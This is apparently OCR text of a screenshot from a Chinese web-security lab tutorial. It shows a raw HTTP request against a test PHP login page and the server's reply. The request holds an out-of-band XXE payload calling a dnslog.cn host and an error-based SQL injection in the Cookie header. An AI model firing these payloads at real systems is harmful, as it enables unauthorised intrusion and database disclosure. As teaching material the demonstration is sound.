 POST /php_xxe/doLogin.php HTTP/1.1
Host: 192.168.1.4:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.4:82/php_xxe/
Content-Length: 182
Cookie: name=
%27+and+updatexml%281%2Cconcat%280x7e%2C%28SELECT+datab
ase%28%29%29%2C0x7e%29%2C1%29+and+%27; mail=
dsda%40qq.com; url=http%3A%2F%2Fwww.xiaodi8.com;
PHPSESSID=ukep1dnmdmt9arokdo5na7voi2
DNT: 1
Connection: close
<?xml version="1.0" ?>
<!DOCTYPE test [
<!ENTITY % file SYSTEM "http://xgw3ej.dnslog.cn">
%file;
]>
这已经调用了
<user>
<username>
&send;
</username>
<password>
xiaodi
</password>
</user>
这里随便写的，不影响
1 HTTP/1.1 200 OK
2 Date: Fri, 30 Jun 2023 12:35:28 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 42
8
9 <result>
<code>
0
</code>
<msg>
</msg>
</result>